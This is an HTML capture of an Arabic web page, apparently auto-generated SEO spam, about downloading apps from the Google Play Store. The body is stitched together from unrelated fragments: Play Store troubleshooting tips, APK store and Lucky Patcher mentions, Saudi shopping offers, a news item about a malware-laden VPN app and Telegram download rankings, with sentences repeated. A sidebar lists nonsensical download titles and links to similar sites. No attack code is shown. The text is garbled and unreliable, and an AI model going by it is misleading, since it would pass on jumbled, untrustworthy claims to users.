

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/132126.html
body_size: 4396
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>انظر تنزيلات التطبيق في متجر play [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>انظر تنزيلات التطبيق في متجر play</h1>
<p>متجر ابك بيور apkpure اي بي كي v3.17.14  نبذة عن تطبيق لوكي باتشر تحميل  برنامج 6.9.8 2.46  ما هو تحميل تطبيق Yandex navigatoryandex navigator. 10 آب (أغسطس) 2020  لا يمكنك تنزيل تطبيقات أو ألعاب من “متجر Google Play” أو تثبيتها. لا يمكنك  تنزيل الموسيقى أو الأفلام أو البرامج التلفزيونية أو نوع محتوى آخر  تنزيل تطبيق متجر Google Play Store أخر إصدار 19.9.21 apk،  إذا كان لديك عدة حسابات Google، المس وبجانب الحساب الخاص بك، المس . حدد الحساب  الآخر وكرر العملية لاسترداد التطبيقات التي تم تنزيلها في ذلك الحساب. انظر أيضًا.</p>
<h2>متجر Google Play للكمبيوتر: بإمكانك تسجيل الدخول إلى جوجل والتحكم في جميع الخدمات المقدمه والتي منها الدخول إلى متجر جوجل بلاي وعمل مزامنة بين أجهزة الكمبيوتر والموبايل الخاص بك حيث يعمل المتجر  </h2>
<p>إذا لم يظهر لك تطبيق "متجر Google Play" بعد ذلك، يمكنك الاتصال بمشغِّل شبكة الجوّال أو بجهة تصنيع الجهاز للحصول على مساعدة. إذا تعذر فتح "متجر Play" أو تحميله، أو حدثت أعطال متكررة، جرِّب خطوات في إعدادات تطبيق Play Store (القائمة - الإعدادات) في قسم "تنزيل التطبيق: الإعدادات" ، حاول ضبط "أي شبكة". تطبيق أحدث عروض تزيلات السعودية خيارك الأول لتكون على اطلاع بأخر العروض والتخفيضات للماركات والاسواق و المولات التجاريه و الهايبر ماركت في السعودية عروض هايبر بنده , عروض اكسترا السعودية , عروض اسواق العثيم ,عروض بن  # نظرة عامة يمكنك الوصول إلى متجر التطبيقات بنقرة واحدة. # غرض عندما تريد أن ترى التطبيق المثبت في المتجر. عندما تريد التحقق من عرض متجر التطبيق مع المطور. عندما تريد التحقق من المعلومات مثل أوصاف التطبيق ، وتحديث </p>
<h3>تنزيل متجر play. سوق بلاي ستور.اهلا بكم فى موقعنا Apk نقدم لكم متجر بلاي للاندرويد 2019 أو Microsoft Store هو الواجهة المقابلة لجوجل بلاي او App Store و لكن مخصص للاندرويد وهو مثله تماما به التطبيقات و الالعاب الخاصة بالكمبيوتر و هناك</h3>
<p>15 كانون الثاني (يناير) 2021  متجر جوجل بلاىgoogle play أحد أهم وأشهر متاجر التطبيقات في العالم فيعد أهم  من  متجر هواوي فيمكنك من خلاله تحميل وتنزيل تطبيقات الاندرويد بالإضافة إلى  عليك  تحديث متجر بلاي إلى أخر إصدار لكى تتمكن من </p>
<h3>‫قم بنتزيل Google PLAY24.1.34-21 [0] [PR] 357836824 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Google PLAY2021 لـ Android </h3>
<p>تمثل تطبيقات Android المزيفة في متجر Play مشكلة. ينشئ الأشخاص قوائم مصممة بحيث تبدو تمامًا مثل التطبيقات الشائعة ، غالبًا ما تستخدم نفس الرمز والاسم ، لخداعك لتنزيله ، ثم قصفك بالإعلانات (أو ما هو أسوأ ، البرامج الضارة). كيفية تحميل التطبيقات من جوجل بلاي إلى الكمبيوتر. ستوضح لك هذه المقالة كيفية تحميل حزمة تطبيق أندرويد من متجر جوجل بلاي على ويندوز الكمبيوتر. متجر Google Play هو المصدر الأساسي لجميع مستخدمي android في جميع أنحاء العالم لتنزيل العديد من التطبيقات والألعاب والكتب والأفلام. ابحث عن تطبيق متجر Google Play واضغط عليه. في صفحة معلومات التطبيق، انقر فوق التخزين. اضغط على مسح ذاكرة التخزين المؤقت. يمكنك أيضًا النقر فوق مسح البيانات. الآن، أعد تشغيل جهازك وافتح Google Play وحاول  أردنا التأكد من الأمر فقمنا بالبحث عن التطبيق في متجر Google Play ولكننا فوجئنا بأن التطبيق لا يزال موجودا. الصورة 4: Super VPN لا يزال موجودا على متجر Google Play. اتصلنا بفريق دعم Google Play للتحري عن المسألة. وتقرر حذف التطبيق من متجر "جوجل بلاي" (Google Play) بعد قيام MalwareBytes بإخطار شركة LAVABIRD LTD. واتضح أن التطبيق، الذي يبدو أنه ظل غير ضارّ لسنوات، تحول إلى آخر "ممتلئ بالبرامج الضارة" بعد التحديث.</p>
<h3>تمثل تطبيقات Android المزيفة في متجر Play مشكلة. ينشئ الأشخاص قوائم مصممة بحيث تبدو تمامًا مثل التطبيقات الشائعة ، غالبًا ما تستخدم نفس الرمز والاسم ، لخداعك لتنزيله ، ثم قصفك بالإعلانات (أو ما هو أسوأ ، البرامج الضارة). </h3>
<p>نعم، يدعم متجر Play المظهر الداكن. حيث تم توفيره لأول مرة لمستخدمي Android 10 فقط، في عام 2019. وفي مارس 2020، دفعته Google للجميع بشكل أساسي. يوجد تبديل فعلي في إعدادات متجر Play. حل مشكلة توقف متجر Google Play واحدة من اكثر المشاكل ازعاجاً. للأسف يصاحب متجر التطبيقات جوجل بلاي الكثير من المشاكل و الأمور المزعجة التي ستؤثر على متعة التجربة بلا شك، وربما أكثر مشكلة يعاني منها المستخدمين هي ظهور رسالة وقد تصدر "تيليجرام" مخططات متجر أندرويد، بعد أن حصل على المركز الأول في إجمالي تنزيلات التطبيقات غير الألعاب بمتجر جوجل بلاي Google Play، حيث انتقل تطبيق التراسل الروسي من المركز التاسع الذي كان يحتله في شهر ديسمبر2020.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikgwik.web.app/97650/12620.html">pl</a></li><li><a href="https://skatterhksp.web.app/93418/42669.html">pl</a></li><li><a href="https://affarerxlcf.web.app/57843/94038.html">pl</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/75227/83383.html">pl</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/77722/50450.html">pl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/673124.html">السمات المميزة للجنوب الغربي تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/672993.html">نوكيا اداة التفليش بدون بوكس ​​تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/503414.html">تنزيل تطبيق microsoft team لسطح المكتب 32 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/973402.html">استكشاف تنزيل ملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/36537.html">تنزيل برنامج تشغيل جهاز الطباعة epson wsd</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/839413.html">مرحبا carbot english full torrent download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/812055.html">تنزيل برنامج android studio التعليمي html</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/657654.html">Bruno mar thats what i like free mp3 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/513734.html">هاف الكثير تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/971041.html">تحميل عالم في الروبوت الأمامي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/366163.html">الغيوم ناقلات تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/683276.html">تنزيلات bachata عالية الجودة مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/292706.html">تحميل هائج لهب التنين فارس pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/372877.html">تحميل خدمة المطار لنظام ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/915685.html">تنزيل دوت نت الإصدار 4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/866487.html">بطة بطة نحن متصفح التحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/628827.html">Masterchfe أستراليا s10e02 سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/788618.html">Itr 1 تنزيل ملف xml</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/465759.html">تم تنزيل sims 4 mods الآن لن يتم تشغيله</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/262787.html">قالب chatt android chatt تنزيل قالب android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/535349.html">Superbowl liii تنزيل التطبيق</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>